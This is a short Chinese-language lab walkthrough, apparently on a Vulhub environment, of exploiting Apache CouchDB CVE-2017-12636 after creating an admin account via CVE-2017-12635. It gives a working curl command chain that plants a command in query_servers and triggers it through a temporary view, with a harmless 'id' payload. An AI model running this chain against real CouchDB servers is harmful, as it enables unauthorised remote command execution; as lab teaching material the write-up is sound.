1.打开环境

2.访问目标网站

CVE-2017-12636是一个任意命令执行漏洞,我们可以通过config api修改couchdb的配置`query_server`,这个配置项在设计、执行view的时候将被运行。



3.在网站中发现一个user表,我们可以带你进去看一下

里面是一个用户名密码,

但是这个漏洞需要我们有一个管理员用户权限,可以使用CVE-2017-12635漏洞创建一个

4. 可以通过抓包进行用户参创建

创建成功后,这里显示就有我们刚刚创建的用户名密码

5.这个请求是添加一个名字为`cmd`的`query_servers`,其值为`"id >/tmp/success"`,这就是我们后面待执行的命令。

curl -X PUT 'http://vulhub:vulhub@your-ip:5984/_config/query_servers/cmd' -d '"id >/tmp/success"'

6.这两个命令是添加一个Database和Document,这里添加了后面才能查询。

curl -X PUT 'http://vulhub:vulhub@your-ip:5984/vultest'

curl -X PUT 'http://vulhub:vulhub@your-ip:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}'7.最后一个命令是在这个Database里进行查询,因为我将language设置为`cmd`,这里就会用到我第一步里添加的名为`cmd`的`query_servers`,最后触发命令执行。

curl -X POST 'http://vulhub:vulhub@your-ip:5984/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":""}' -H 'Content-Type:application/json'